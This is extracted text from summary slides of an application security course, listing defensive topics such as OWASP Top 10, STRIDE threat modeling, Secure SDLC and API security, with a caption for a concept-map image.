
Application Security Foundations Summary (2/3)
Application Security Foundations concept map: the five core domains and their contribution to a layered application defense posture.
Notes:
(continued, see part 1)

Slide 55
Application Security Foundations Summary (3/3)
Software Vulnerabilities (CWE vs. CVE) · Attack Surface Analysis · OWASP Top 10 Baseline · STRIDE Threat Modeling · Saltzer & Schroeder Design Principles · Secure SDLC & DevSecOps · Input Validation & Output Encoding · API Security (OWASP API Top 10)
Notes:
(continued, see part 1)

